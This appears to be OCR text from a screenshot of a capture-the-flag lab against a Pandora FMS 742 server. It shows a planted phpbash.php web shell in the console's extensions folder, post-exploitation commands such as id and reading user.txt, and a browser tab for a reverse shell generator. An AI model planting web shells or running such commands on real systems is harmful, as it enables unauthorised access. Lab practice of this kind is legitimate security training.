 Burp Suite Community Edition v2021.12-10792 (Early Adopter) - Temporary Project
Access denied - Chromium
Mozilla Firefox
Pandora FMS 742: Critical Pandora FMS - the Flexib 127.0.0.1/pandora_console/ Online - Reverse Shell Ge
127.0.0.1/pandora_console/extensions/phpbash.php
matt@pandora:/var/www/pandora/pandora_console/extensions# id
uid=1000(matt) gid=1000(matt) groups=1000(matt)
matt@pandora:/var/www/pandora/pandora_console/extensions# cd
matt@pandora:/var/www/pandora/pandora_console/extensions# cat /home/matt/user.txt
matt@pandora:/var/www/pandora/pandora_console/extensions# python3 --version
Python 3.8.10
matt@pandora:/var/www/pandora/pandora_console/extensions#
shell Highlight All Match Case Match Diacritics Whole Words 1 of 1 match Reached end of page, continued from top